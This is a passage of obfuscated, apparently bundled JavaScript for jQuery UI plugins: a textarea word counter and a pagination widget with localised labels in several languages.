_0x47c888)&&_0x303ec5[_0x47c888][_0x5008bf(0xf79,'\x64\x41\x5e\x67')](_0x303ec5,_0x28cd23);});},$['\x66\x6e']['\x70\x6f\x72\x49\x6e\x70\x75\x74'][_0x43207d(0xeee,'\x78\x6f\x23\x5b')]=_0x1506c9,$(document)[_0x43207d(0xe41,'\x30\x30\x78\x56')](function(){var _0x1d2432=_0x43207d;$(_0x52c322['\x48\x61\x61\x41\x6b'])[_0x1d2432(0x1032,'\x6c\x4b\x21\x49')](_0x52c322[_0x1d2432(0x1086,'\x6c\x4b\x21\x49')]),_0x52c322[_0x1d2432(0x605,'\x79\x35\x31\x5a')]($,_0x52c322[_0x1d2432(0x3a1,'\x21\x30\x59\x59')])[_0x1d2432(0x487,'\x31\x59\x5e\x78')](_0x52c322[_0x1d2432(0x1ab,'\x54\x4d\x56\x42')]);});var _0x17bb0a=_0x1506c9;_0x8d4886[_0x43207d(0xa75,'\x44\x33\x57\x2a')]=_0x17bb0a;},function(_0x3383fd,_0x523d84,_0x465650){'use strict';var _0x432555=_0x19fd73,_0x223be8={'\x48\x55\x6d\x6f\x44':function(_0x2f1045,_0x48f773){return _0x2f1045>=_0x48f773;},'\x47\x49\x45\x6c\x52':function(_0x3284ba,_0x143ff6){return _0x3284ba-_0x143ff6;},'\x4e\x58\x50\x53\x71':_0x432555(0x273,'\x79\x35\x31\x5a'),'\x5a\x49\x56\x6a\x67':'\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x6f\x72\x64\x2d\x65\x72\x72\x6f\x72','\x57\x58\x6c\x67\x6b':_0x432555(0xc26,'\x4f\x4a\x64\x64'),'\x78\x66\x45\x44\x4f':function(_0x298bf0,_0x419be0){return _0x298bf0(_0x419be0);},'\x62\x70\x67\x6e\x61':_0x432555(0xf5a,'\x4d\x41\x40\x6c'),'\x6b\x56\x72\x6c\x77':'\x73\x74\x61\x74\x49\x6e\x70\x75\x74\x4e\x75\x6d','\x77\x63\x73\x79\x63':function(_0x2fd6cd,_0x310ccd){return _0x2fd6cd==_0x310ccd;},'\x51\x78\x4a\x56\x4b':function(_0x3d5abf,_0x4fba69){return _0x3d5abf>_0x4fba69;},'\x6c\x4e\x4c\x6b\x61':function(_0x11ecff,_0x87054e){return _0x11ecff<_0x87054e;},'\x44\x56\x43\x42\x58':function(_0x4c16b3,_0x54d186){return _0x4c16b3-_0x54d186;},'\x6b\x53\x62\x78\x66':function(_0x516fb8,_0x132e79){return _0x516fb8(_0x132e79);},'\x68\x79\x74\x53\x4c':function(_0xed3e07,_0x369a01){return _0xed3e07(_0x369a01);},'\x6d\x54\x7a\x66\x57':function(_0x3ec3da,_0x450128){return _0x3ec3da(_0x450128);},'\x56\x45\x46\x4e\x46':'\x2e\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x72\x61\x70','\x5a\x57\x4f\x76\x58':_0x432555(0x3a0,'\x58\x33\x73\x38')};var _0x699ea6=_0x223be8[_0x432555(0xb2c,'\x55\x6b\x4c\x43')](_0x465650,0x0);Object[_0x432555(0x296,'\x64\x41\x5e\x67')](_0x523d84,_0x432555(0x1190,'\x24\x65\x4a\x73'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x523d84[_0x432555(0xf04,'\x41\x29\x58\x57')]=void 0x0;var _0x864c2d=_0x223be8[_0x432555(0xbf8,'\x63\x71\x24\x48')](_0x699ea6,_0x223be8[_0x432555(0xe60,'\x52\x7a\x70\x49')](_0x465650,0x1)),_0x316986=_0x223be8['\x6b\x53\x62\x78\x66'](_0x699ea6,_0x223be8[_0x432555(0xfa1,'\x76\x45\x38\x35')](_0x465650,0x2)),_0xf87227=_0x223be8[_0x432555(0x10a2,'\x32\x70\x24\x5a')](_0x699ea6,_0x223be8[_0x432555(0x1072,'\x55\x6b\x4c\x43')](_0x465650,0x3)),_0x484207=_0x465650(0x4),_0x33447c=(function(){var _0x191885=_0x432555,_0x17662b={'\x65\x45\x77\x4b\x48':_0x223be8[_0x191885(0x9ff,'\x52\x7a\x70\x49')],'\x66\x59\x48\x4a\x41':_0x191885(0xf43,'\x44\x33\x57\x2a'),'\x6f\x45\x53\x42\x53':_0x191885(0xc3a,'\x71\x48\x40\x77'),'\x75\x62\x52\x43\x41':function(_0x163ef0,_0x1cea95){return _0x223be8['\x78\x66\x45\x44\x4f'](_0x163ef0,_0x1cea95);},'\x45\x54\x57\x61\x66':_0x191885(0xa2e,'\x5e\x46\x24\x26')};function _0x46f54d(_0x481dcf){var _0x185cce=_0x191885;(0x0,_0x864c2d['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x46f54d),(0x0,_0xf87227[_0x185cce(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x17662b[_0x185cce(0x8b1,'\x71\x4d\x71\x4c')],void 0x0),(0x0,_0xf87227[_0x185cce(0x212,'\x21\x7a\x73\x5a')])(this,'\x24\x74\x65\x78\x74\x41\x72\x65\x61',void 0x0),(0x0,_0xf87227[_0x185cce(0x212,'\x21\x7a\x73\x5a')])(this,_0x17662b[_0x185cce(0x1ce,'\x32\x7a\x72\x6d')],void 0x0),(0x0,_0xf87227[_0x185cce(0x1d7,'\x63\x71\x24\x48')])(this,_0x17662b[_0x185cce(0x1012,'\x78\x6f\x23\x5b')],void 0x0),this[_0x185cce(0x32d,'\x41\x75\x64\x44')]=_0x17662b[_0x185cce(0xf29,'\x32\x70\x24\x5a')]($,_0x481dcf),this[_0x185cce(0x377,'\x38\x30\x5d\x61')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x17662b[_0x185cce(0xa67,'\x29\x7a\x24\x29')]),this[_0x185cce(0x476,'\x75\x68\x4a\x34')]=this[_0x185cce(0xdbe,'\x38\x44\x35\x31')][_0x185cce(0x110a,'\x32\x70\x24\x5a')](_0x185cce(0xd98,'\x31\x29\x23\x6c')),this['\x74\x6f\x74\x61\x6c']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x6f\x72\x64\x77\x72\x61\x70')[_0x185cce(0xe75,'\x66\x4d\x72\x38')]()[_0x185cce(0x59d,'\x21\x7a\x73\x5a')]()['\x73\x70\x6c\x69\x74']('\x2f')[0x1],this['\x73\x74\x61\x74\x49\x6e\x70\x75\x74\x4e\x75\x6d']();}return(0x0,_0x316986[_0x191885(0x1138,'\x38\x30\x5d\x61')])(_0x46f54d,[{'\x6b\x65\x79':_0x223be8[_0x191885(0x65f,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(){var _0x328abe=_0x191885;return this[_0x328abe(0x10cf,'\x74\x77\x5b\x61')][_0x328abe(0xb77,'\x64\x41\x5e\x67')](_0x17662b[_0x328abe(0x472,'\x38\x44\x35\x31')])['\x76\x61\x6c']();}},{'\x6b\x65\x79':_0x223be8[_0x191885(0x4e9,'\x55\x4e\x68\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x1bb07d=_0x191885,_0x1af7ed=this[_0x1bb07d(0x103c,'\x59\x73\x21\x72')]['\x76\x61\x6c']()[_0x1bb07d(0x95d,'\x4d\x41\x40\x6c')];this[_0x1bb07d(0xb1f,'\x59\x73\x21\x72')][_0x1bb07d(0xd0c,'\x4d\x41\x40\x6c')](_0x1af7ed),_0x223be8[_0x1bb07d(0xd88,'\x37\x33\x6e\x49')](_0x1af7ed,_0x223be8[_0x1bb07d(0xaf0,'\x54\x4d\x56\x42')](this[_0x1bb07d(0xbca,'\x58\x33\x73\x38')],0xa))?this[_0x1bb07d(0x84f,'\x63\x71\x24\x48')][_0x1bb07d(0x6fa,'\x21\x7a\x73\x5a')](_0x1bb07d(0x99d,'\x30\x30\x78\x56')):this['\x24\x77\x6f\x72\x64'][_0x1bb07d(0x1dd,'\x30\x30\x78\x56')](_0x223be8[_0x1bb07d(0x868,'\x38\x30\x5d\x61')]),_0x1af7ed>=this[_0x1bb07d(0xdaa,'\x29\x7a\x24\x29')]?this['\x24\x77\x6f\x72\x64'][_0x1bb07d(0x7b0,'\x31\x37\x38\x65')](_0x223be8[_0x1bb07d(0x2b0,'\x5e\x46\x24\x26')]):this[_0x1bb07d(0xd40,'\x34\x6c\x47\x6e')][_0x1bb07d(0xb7d,'\x58\x33\x73\x38')](_0x1bb07d(0xbeb,'\x54\x62\x34\x58'));}}]),_0x46f54d;}());$['\x66\x6e'][_0x432555(0x9be,'\x79\x35\x31\x5a')]=function(_0xe13145){var _0x536339=_0x432555;for(var _0x52fe68=arguments['\x6c\x65\x6e\x67\x74\x68'],_0x1d246d=new Array(_0x223be8['\x51\x78\x4a\x56\x4b'](_0x52fe68,0x1)?_0x52fe68-0x1:0x0),_0x594b2d=0x1;_0x223be8[_0x536339(0x1e1,'\x71\x4d\x71\x4c')](_0x594b2d,_0x52fe68);_0x594b2d++)_0x1d246d[_0x223be8[_0x536339(0x92c,'\x31\x37\x38\x65')](_0x594b2d,0x1)]=arguments[_0x594b2d];if(_0x223be8[_0x536339(0x6bc,'\x63\x71\x24\x48')]===_0xe13145){var _0x8c8967=(0x0,_0x484207[_0x536339(0xd26,'\x32\x7a\x72\x6d')])(this[_0x536339(0x522,'\x32\x70\x24\x5a')](0x0),_0x33447c,_0x536339(0x3dd,'\x31\x29\x23\x6c'));return _0x8c8967[_0xe13145]();}return this['\x65\x61\x63\x68'](function(_0x3ff8c4,_0x46abb4){var _0x5f326f=_0x536339,_0xdfae3c=(0x0,_0x484207['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x46abb4,_0x33447c,_0x5f326f(0x416,'\x41\x75\x64\x44'));_0x223be8[_0x5f326f(0x20b,'\x66\x4d\x72\x38')](_0x5f326f(0x255,'\x6c\x4b\x21\x49'),typeof _0xe13145)&&_0xdfae3c[_0xe13145][_0x5f326f(0xea7,'\x54\x62\x34\x58')](_0xdfae3c,_0x1d246d);});},$['\x66\x6e']['\x70\x6f\x72\x54\x65\x78\x74\x61\x72\x65\x61']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x33447c,_0x223be8['\x6d\x54\x7a\x66\x57']($,_0x223be8[_0x432555(0x7c9,'\x31\x59\x5e\x78')])['\x70\x6f\x72\x54\x65\x78\x74\x61\x72\x65\x61'](),_0x223be8[_0x432555(0xde7,'\x4d\x41\x40\x6c')]($,document)['\x6f\x6e'](_0x223be8['\x5a\x57\x4f\x76\x58'],_0x432555(0xb11,'\x31\x37\x38\x65'),function(){var _0x1da6c2=_0x432555;$(this)[_0x1da6c2(0xe7f,'\x38\x30\x5d\x61')](_0x223be8[_0x1da6c2(0x79f,'\x32\x68\x34\x68')]);});var _0x282d06=_0x33447c;_0x523d84[_0x432555(0x4f6,'\x40\x36\x75\x59')]=_0x282d06;},function(_0x83de37,_0x398946,_0x5c009d){'use strict';var _0x1cb1c1=_0x19fd73,_0x43ab37={'\x56\x79\x67\x79\x45':function(_0x59549b,_0x58162e){return _0x59549b<_0x58162e;},'\x43\x71\x6d\x58\x72':function(_0x45a4df,_0xa882a3){return _0x45a4df%_0xa882a3;},'\x79\x4f\x69\x55\x43':function(_0x3d43fb,_0x2515b1,_0x1b87ff){return _0x3d43fb(_0x2515b1,_0x1b87ff);},'\x73\x49\x72\x69\x59':function(_0x3feb60,_0x511a35){return _0x3feb60(_0x511a35);},'\x42\x5a\x78\x71\x6f':'\x5f\x67\x6f\x74\x6f','\x68\x71\x69\x78\x51':'\x2e\x61\x63\x74\x69\x76\x65\x2c\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x6c\x51\x41\x5a\x7a':'\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d\x2d\x66\x69\x72\x73\x74','\x79\x4c\x47\x59\x6a':'\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d\x2d\x6c\x61\x73\x74','\x4b\x79\x4b\x6a\x48':function(_0x4d8b1c,_0x3b5aa0){return _0x4d8b1c!==_0x3b5aa0;},'\x54\x67\x51\x66\x64':function(_0x4f0425,_0x1dcaa6){return _0x4f0425<=_0x1dcaa6;},'\x7a\x4b\x62\x45\x73':'\x68\x72\x65\x66','\x41\x70\x77\x55\x6a':function(_0x78702,_0x7cec70){return _0x78702<=_0x7cec70;},'\x43\x4a\x58\x4e\x59':'\x2e\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x6d\x2d\x67\x6f','\x61\x69\x55\x55\x6b':'\x2e\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f','\x71\x73\x63\x68\x58':_0x1cb1c1(0xf8b,'\x44\x33\x57\x2a'),'\x52\x46\x43\x76\x4c':'\x63\x6c\x69\x63\x6b','\x4e\x43\x61\x77\x54':_0x1cb1c1(0x4e0,'\x34\x6c\x47\x6e'),'\x4a\x45\x4c\x6c\x4b':'\x63\x68\x61\x6e\x67\x65','\x5a\x7a\x53\x49\x66':_0x1cb1c1(0x1df,'\x38\x44\x35\x31'),'\x44\x78\x6c\x41\x75':_0x1cb1c1(0x799,'\x79\x35\x31\x5a'),'\x61\x6e\x6b\x47\x75':_0x1cb1c1(0x45e,'\x79\x35\x31\x5a'),'\x4b\x74\x5a\x6e\x76':_0x1cb1c1(0x10ca,'\x44\x33\x57\x2a'),'\x7a\x67\x48\x45\x45':function(_0x3c867f,_0xd05b90){return _0x3c867f!==_0xd05b90;},'\x76\x53\x4c\x78\x6a':_0x1cb1c1(0x94d,'\x75\x5d\x7a\x4b'),'\x47\x67\x79\x69\x41':function(_0x43ae2c,_0x3f8b7b){return _0x43ae2c-_0x3f8b7b;},'\x4d\x53\x63\x61\x56':function(_0x3bc4eb,_0x2583f2){return _0x3bc4eb+_0x2583f2;},'\x74\x61\x51\x7a\x56':function(_0x3d48b3,_0x3985f5){return _0x3d48b3-_0x3985f5;},'\x68\x57\x75\x50\x49':_0x1cb1c1(0xfab,'\x59\x73\x21\x72'),'\x58\x65\x48\x4c\x75':function(_0x136d92,_0x4bc7f7){return _0x136d92-_0x4bc7f7;},'\x55\x50\x73\x62\x67':_0x1cb1c1(0x905,'\x55\x6b\x4c\x43'),'\x69\x75\x4f\x6a\x59':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x70\x43\x75\x42\x65':function(_0x28ebdb,_0x3aedce){return _0x28ebdb<=_0x3aedce;},'\x44\x4d\x67\x65\x74':_0x1cb1c1(0x9fb,'\x66\x4d\x72\x38'),'\x45\x42\x70\x73\x77':function(_0x4be41f,_0x11fe29){return _0x4be41f==_0x11fe29;},'\x79\x57\x71\x4f\x5a':_0x1cb1c1(0x9e1,'\x37\x33\x6e\x49'),'\x58\x71\x4a\x65\x56':'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f\x74\x61\x6c\x22\x3e','\x6d\x5a\x55\x42\x54':function(_0x2f698d,_0x3a8e86){return _0x2f698d(_0x3a8e86);},'\x6a\x42\x44\x45\x6a':'\x3c\x69\x6e\x70\x75\x74\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f\x22\x3e\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x62\x74\x6e\x22\x3e','\x6e\x51\x67\x65\x6c':_0x1cb1c1(0x115f,'\x55\x77\x70\x7a'),'\x63\x78\x4b\x4a\x43':function(_0x4cac8b,_0x1999da){return _0x4cac8b+_0x1999da;},'\x77\x46\x69\x77\x68':function(_0x32a059,_0x10f29b){return _0x32a059===_0x10f29b;},'\x48\x6e\x4c\x4a\x57':'\x20\x64\x69\x73\x61\x62\x6c\x65\x64','\x4d\x65\x70\x48\x4f':_0x1cb1c1(0x211,'\x55\x4e\x68\x26'),'\x72\x6e\x58\x48\x43':'\x20\x68\x72\x65\x66\x3d\x22','\x59\x61\x46\x69\x6c':_0x1cb1c1(0xb22,'\x21\x7a\x73\x5a'),'\x46\x6c\x69\x4d\x4e':'\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x70\x61\x6e\x3e\x2f','\x61\x56\x53\x59\x6d':'\x3c\x2f\x73\x70\x61\x6e\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x66\x6f\x72\x6d\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x6c\x69\x3e','\x55\x78\x55\x4f\x4a':function(_0x16114c,_0x50be72){return _0x16114c===_0x50be72;},'\x72\x44\x4b\x78\x57':function(_0xc33670,_0x2e258c){return _0xc33670<_0x2e258c;},'\x76\x67\x5a\x52\x53':_0x1cb1c1(0xd9f,'\x54\x62\x34\x58'),'\x5a\x74\x55\x50\x62':function(_0x3d8cc2,_0x1e446a){return _0x3d8cc2+_0x1e446a;},'\x7a\x69\x73\x63\x4b':function(_0x5ed8f2,_0x2a72f5){return _0x5ed8f2-_0x2a72f5;},'\x53\x46\x65\x4c\x5a':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x6c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d','\x45\x69\x43\x6b\x6a':'\x20\x61\x63\x74\x69\x76\x65','\x68\x59\x43\x58\x61':_0x1cb1c1(0x2ba,'\x66\x72\x6b\x52'),'\x55\x56\x56\x4a\x44':_0x1cb1c1(0xc65,'\x41\x75\x64\x44'),'\x6b\x6f\x78\x79\x61':_0x1cb1c1(0x6c7,'\x24\x65\x4a\x73'),'\x49\x76\x7a\x42\x4b':_0x1cb1c1(0x1008,'\x78\x6f\x23\x5b'),'\x71\x46\x47\x53\x63':function(_0x10fc00,_0x29f81b){return _0x10fc00!==_0x29f81b;},'\x6f\x4e\x46\x44\x54':function(_0x278d91,_0x58536b){return _0x278d91-_0x58536b;},'\x4b\x63\x6e\x42\x74':'\x3c\x2f\x61\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x6c\x69\x3e','\x43\x63\x6c\x52\x59':function(_0x4f7519,_0x2792b5){return _0x4f7519===_0x2792b5;},'\x75\x4f\x68\x6d\x58':function(_0x488bc4,_0x2e80f2){return _0x488bc4-_0x2e80f2;},'\x59\x69\x4b\x74\x69':function(_0x573120,_0xfbc6a1){return _0x573120+_0xfbc6a1;},'\x52\x55\x4c\x4e\x63':function(_0x332b6a,_0x3e3cca){return _0x332b6a+_0x3e3cca;},'\x4c\x61\x4f\x64\x58':function(_0x2f5b64,_0x32d262){return _0x2f5b64<=_0x32d262;},'\x52\x49\x42\x65\x66':function(_0x1e5384,_0x291d26){return _0x1e5384>_0x291d26;},'\x7a\x67\x5a\x65\x53':function(_0x1aaa46,_0x170770){return _0x1aaa46-_0x170770;},'\x59\x74\x71\x6a\x70':function(_0x42cd92,_0x4d8be5){return _0x42cd92===_0x4d8be5;},'\x66\x73\x43\x75\x51':function(_0x3ce2a6,_0x115cf6){return _0x3ce2a6&&_0x115cf6;},'\x50\x6c\x42\x6a\x4c':function(_0x19edb4,_0x3981be){return _0x19edb4>_0x3981be;},'\x52\x51\x66\x45\x6e':function(_0x17a0c9,_0x1008de){return _0x17a0c9!==_0x1008de;},'\x58\x43\x74\x6f\x55':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x64\x6d\x69\x6d\x70':_0x1cb1c1(0xe53,'\x75\x68\x4a\x34'),'\x75\x76\x71\x6d\x57':_0x1cb1c1(0x486,'\x41\x29\x58\x57'),'\x56\x66\x51\x43\x4e':'\x70\x6f\x72\x2d\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x2d\x73\x65\x6c\x65\x63\x74','\x4c\x51\x52\x53\x41':_0x1cb1c1(0xa00,'\x59\x73\x21\x72'),'\x6c\x47\x54\x45\x70':function(_0x1ad752,_0x48cb90){return _0x1ad752(_0x48cb90);},'\x78\x4c\x6d\x6e\x45':function(_0x1c025d,_0x2f8441){return _0x1c025d(_0x2f8441);},'\x6b\x66\x62\x7a\x66':_0x1cb1c1(0x10c7,'\x76\x45\x38\x35'),'\x45\x4f\x63\x62\x62':_0x1cb1c1(0xb60,'\x61\x25\x64\x54'),'\x61\x45\x44\x52\x4c':_0x1cb1c1(0x61d,'\x56\x4d\x43\x25'),'\x44\x67\x5a\x61\x7a':_0x1cb1c1(0xe93,'\x55\x4e\x68\x26'),'\x4c\x4a\x76\x79\x64':_0x1cb1c1(0xd8b,'\x78\x6f\x23\x5b'),'\x64\x71\x51\x5a\x50':_0x1cb1c1(0x7ec,'\x59\x73\x21\x72'),'\x74\x47\x73\x71\x4a':'\x5f\x72\x65\x73\x65\x74\x50\x61\x67\x65\x49\x74\x65\x6d\x73','\x4e\x50\x67\x54\x75':'\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x4c\x69\x73\x74\x48\x54\x4d\x4c','\x6d\x4b\x77\x69\x78':'\x70\x6f\x72\x2e\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e','\x57\x50\x77\x49\x67':function(_0x406da2,_0x16f046){return _0x406da2!=_0x16f046;},'\x46\x4a\x64\x41\x4b':_0x1cb1c1(0xa3f,'\x4d\x41\x40\x6c'),'\x4a\x79\x79\x45\x50':function(_0x2d5e01,_0x117e89){return _0x2d5e01(_0x117e89);},'\x6d\x71\x67\x6f\x69':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x47\x6d\x61\x6b\x6e':function(_0x286d59,_0x23d4f8){return _0x286d59(_0x23d4f8);},'\x69\x50\x4a\x78\x73':function(_0x53ea31,_0x2832ec){return _0x53ea31(_0x2832ec);},'\x57\x68\x79\x6e\x79':function(_0x5ce092,_0x30e470){return _0x5ce092(_0x30e470);},'\x72\x6f\x46\x64\x4b':function(_0x3a2cce,_0xa59c72){return _0x3a2cce(_0xa59c72);},'\x58\x4e\x55\x79\x75':function(_0x2f1169,_0x1d4b19){return _0x2f1169(_0x1d4b19);},'\x57\x75\x43\x4d\x78':_0x1cb1c1(0xa32,'\x66\x4d\x72\x38'),'\x4f\x79\x74\x4b\x75':_0x1cb1c1(0x740,'\x29\x7a\x24\x29'),'\x43\x67\x47\x57\x4b':_0x1cb1c1(0xe7a,'\x71\x4d\x71\x4c'),'\x77\x73\x49\x6a\x4a':_0x1cb1c1(0x47d,'\x63\x71\x24\x48'),'\x46\x70\x71\x57\x54':_0x1cb1c1(0x7d6,'\x66\x72\x6b\x52'),'\x4f\x41\x41\x62\x6b':_0x1cb1c1(0x10d1,'\x32\x70\x24\x5a')};var _0x11aadd=_0x43ab37[_0x1cb1c1(0xf0f,'\x58\x33\x73\x38')](_0x5c009d,0x0);Object[_0x1cb1c1(0x45b,'\x32\x7a\x72\x6d')](_0x398946,_0x43ab37['\x6d\x71\x67\x6f\x69'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x398946[_0x1cb1c1(0x666,'\x54\x4d\x56\x42')]=void 0x0;var _0x5a1412=_0x43ab37['\x47\x6d\x61\x6b\x6e'](_0x11aadd,_0x43ab37[_0x1cb1c1(0x3bd,'\x61\x25\x64\x54')](_0x5c009d,0x5)),_0x1dce4b=_0x43ab37[_0x1cb1c1(0x10f1,'\x21\x7a\x73\x5a')](_0x11aadd,_0x5c009d(0x1)),_0x1ecf5b=_0x43ab37[_0x1cb1c1(0x10d3,'\x75\x5d\x7a\x4b')](_0x11aadd,_0x5c009d(0x2)),_0xd1dc7b=_0x43ab37[_0x1cb1c1(0xfff,'\x72\x49\x63\x50')](_0x11aadd,_0x43ab37[_0x1cb1c1(0x5bc,'\x31\x29\x23\x6c')](_0x5c009d,0x3)),_0x1a6a6e=_0x5c009d(0x4);function _0x5726c3(_0x59badf,_0x177f26){var _0x4367e8=_0x1cb1c1,_0x204fa2=Object[_0x4367e8(0xd45,'\x21\x7a\x73\x5a')](_0x59badf);if(Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73']){var _0x6ebaa1=Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73'](_0x59badf);_0x177f26&&(_0x6ebaa1=_0x6ebaa1[_0x4367e8(0x4ae,'\x50\x30\x73\x65')](function(_0x1606d0){var _0x2add66=_0x4367e8;return Object[_0x2add66(0x9bd,'\x79\x35\x31\x5a')](_0x59badf,_0x1606d0)['\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65'];})),_0x204fa2['\x70\x75\x73\x68'][_0x4367e8(0xd5f,'\x55\x77\x70\x7a')](_0x204fa2,_0x6ebaa1);}return _0x204fa2;}function _0x430aa0(_0x2af244){var _0x4a4400=_0x1cb1c1;for(var _0x47ca84=0x1;_0x43ab37[_0x4a4400(0xc01,'\x75\x68\x4a\x34')](_0x47ca84,arguments[_0x4a4400(0x26d,'\x76\x45\x38\x35')]);_0x47ca84++){var _0x5e1168=null!=arguments[_0x47ca84]?arguments[_0x47ca84]:{};_0x43ab37['\x43\x71\x6d\x58\x72'](_0x47ca84,0x2)?_0x43ab37[_0x4a4400(0x725,'\x21\x7a\x73\x5a')](_0x5726c3,_0x43ab37[_0x4a4400(0xa16,'\x24\x65\x4a\x73')](Object,_0x5e1168),!0x0)[_0x4a4400(0xb37,'\x61\x25\x64\x54')](function(_0x566bee){(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2af244,_0x566bee,_0x5e1168[_0x566bee]);}):Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72\x73']?Object[_0x4a4400(0x5d3,'\x67\x63\x64\x6d')](_0x2af244,Object[_0x4a4400(0x4c3,'\x64\x41\x5e\x67')](_0x5e1168)):_0x5726c3(Object(_0x5e1168))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x193793){var _0x4c36eb=_0x4a4400;Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x2af244,_0x193793,Object[_0x4c36eb(0x10c5,'\x5e\x46\x24\x26')](_0x5e1168,_0x193793));});}return _0x2af244;}_0x43ab37[_0x1cb1c1(0x53f,'\x61\x25\x64\x54')](_0x5c009d,0x19);var _0x2bf501=_0x43ab37['\x57\x75\x43\x4d\x78'],_0x2e0381=_0x1cb1c1(0x736,'\x59\x73\x21\x72'),_0x101fac='\x62\x6f\x74\x68',_0x19c6ed=_0x1cb1c1(0x5ea,'\x31\x29\x23\x6c'),_0x4c4433={'\x7a\x68':'\x7a\x68','\x65\x6e':'\x65\x6e','\x65\x73':'\x65\x73','\x70\x74':'\x70\x74','\x74\x68':'\x74\x68'},_0x2dc10e={'\x7a\x68':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0xad8,'\x34\x6c\x47\x6e')],'\x67\x6f':'\u8df3\u8f6c'},'\x65\x6e':{'\x74\x6f\x74\x61\x6c':_0x43ab37['\x43\x67\x47\x57\x4b'],'\x67\x6f':'\x47\x4f'},'\x65\x73':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0xe57,'\x71\x4d\x71\x4c')],'\x67\x6f':'\x49\x72'},'\x70\x74':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0x3f5,'\x79\x35\x31\x5a')],'\x67\x6f':'\x49\x72'},'\x74\x68':{'\x74\x6f\x74\x61\x6c':_0x43ab37['\x46\x70\x71\x57\x54'],'\x67\x6f':'\u0e44\u0e1b'}},_0x187658={'\x64\x79\x6e\x61\x6d\x69\x63':!0x1,'\x6c\x61\x6e\x67':_0x4c4433['\x7a\x68'],'\x63\x75\x72\x72\x65\x6e\x74':0x1,'\x74\x6f\x74\x61\x6c':0x0},_0x3682fb=(function(){var _0x3fc7f6=_0x1cb1c1,_0xba5f0f={'\x59\x54\x79\x77\x4f':function(_0xda1518,_0x17c19b){var _0x582420=_0x4792;return _0x43ab37[_0x582420(0x705,'\x55\x6b\x4c\x43')](_0xda1518,_0x17c19b);},'\x65\x6c\x52\x4f\x71':function(_0x4779bf,_0x4620f7){return _0x43ab37['\x52\x51\x66\x45\x6e'](_0x4779bf,_0x4620f7);},'\x55\x6a\x56\x66\x41':_0x43ab37[_0x3fc7f6(0x7dc,'\x55\x4e\x68\x26')],'\x52\x41\x70\x7a\x58':_0x43ab37['\x64\x6d\x69\x6d\x70'],'\x64\x49\x46\x64\x66':_0x43ab37[_0x3fc7f6(0xef9,'\x32\x70\x24\x5a')],'\x66\x49\x45\x47\x62':function(_0x1efc1a,_0x45de63){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x1efc1a,_0x45de63);},'\x4f\x76\x4a\x71\x42':function(_0x163fcf,_0x55df27,_0x2771f6){return 